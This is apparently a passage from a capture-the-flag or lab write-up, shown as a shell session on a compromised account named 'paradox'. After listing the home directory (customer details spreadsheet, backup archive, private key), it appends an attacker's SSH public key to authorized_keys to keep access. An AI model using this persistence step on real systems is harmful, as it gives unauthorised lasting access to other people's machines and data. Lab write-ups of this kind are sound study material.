 id
uid=1001(paradox) gid=1001(paradox) groups=1001(paradox)
cd /home/paradox
ls -al
total 56
drwx——————. 4 paradox paradox   203 Nov 18  2020 .
drwxr-xr-x. 4 root    root       34 Nov  8  2020 ..
lrwxrwxrwx. 1 paradox paradox     9 Nov  8  2020 .bash_history → /dev/null
-rw-r--r--. 1 paradox paradox    18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 paradox paradox   141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 paradox paradox   312 Nov  8  2019 .bashrc
drwx——————. 4 paradox paradox   132 Nov  8  2020 .gnupg
drwx——————  2 paradox paradox    47 Nov 18  2020 .ssh
-rw-rw-r--. 1 paradox paradox 10019 Nov  8  2020 CustomerDetails.xlsx
-rw-rw-r--. 1 paradox paradox 10366 Nov  8  2020 CustomerDetails.xlsx.gpg
-rw-rw-r--. 1 paradox paradox 13353 Nov  8  2020 backup.zip
-rw———————. 1 paradox paradox  3522 Nov  8  2020 priv.key
cd .ssh
ls -al
total 8
drwx——————  2 paradox paradox  47 Nov 18  2020 .
drwx——————. 4 paradox paradox 203 Nov 18  2020 ..
-rw———————  1 paradox paradox 583 Nov 18  2020 authorized_keys
-rw-r--r--  1 paradox paradox 583 Nov 18  2020 id_rsa.pub
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCybu4M+3Dw0hOMC5zXhzbTSGZMJ2vVSFTreZVVc1OQyw1eoF4+Yc8nsUOupsWVHRrPIDQQMfsIyPiPHrzxqOcxBTxIOcEvA9/OZ7AG53OGf3RwvAG
xgzBSpnpGdtRUEzRJq9aMkxDXz22oymAVghK8xM2IMqI5FZQ7CJjKWxqsX7hXq2QJSO0JfhD/ZWjTi4xzEnAcrUeyxe3ueoLt2vJcS9yKPin8f0wxUAwU2Nm1gtL98SZFnjfxfRi0wbAqKBaEbuxZMFwjwRz/
+7Dc8bv4gBKy4LiEtOWIzib6dX7lzFlKTcmo+cXI9OltfZ2FGGS/6AtaUFq5ies1/QfsvcxWGO+Pq5DiO6N4fWrIiSWB5xpsL/lLxmHnx5DH9j2RncTkSRru+goeNLLzhdT8YuvjHQyj6YR/ngHLjZX98W+h4
DAnx1fGDG1JNsOd1n6IEc4g42vzAzL5tw7yzdNNERgZts/GVF1K73SHeBKAARuye32yskbOgcK0oDv9M4rjBNs= root@matrix' >> authorized_keys